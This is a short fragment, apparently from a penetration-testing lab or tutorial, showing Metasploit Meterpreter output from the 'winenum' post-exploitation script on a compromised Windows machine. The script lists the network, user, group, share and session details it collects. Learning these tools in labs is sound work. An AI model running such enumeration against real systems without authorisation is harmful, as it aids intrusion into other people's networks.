 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.3.84:49222...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/GOLDEN-PC_20210202.2102/GOLDEN-PC_20210202.2102.
txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/GOLDEN-PC_20210202.2102
[*] Checking if GOLDEN-PC is a Virtual Machine ........
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command cmd.exe /c set
[*]     running command arp -a
[*]     running command ipconfig /all
[*]     running command netstat -vb
[*]     running command ipconfig /displaydns
[*]     running command net view
[*]     running command netstat -ns
[*]     running command route print
[*]     running command netstat -nao
[*]     running command net accounts
[*]     running command net user
[*]     running command net session
[*]     running command net localgroup
[*]     running command net share
[*]     running command net localgroup administrators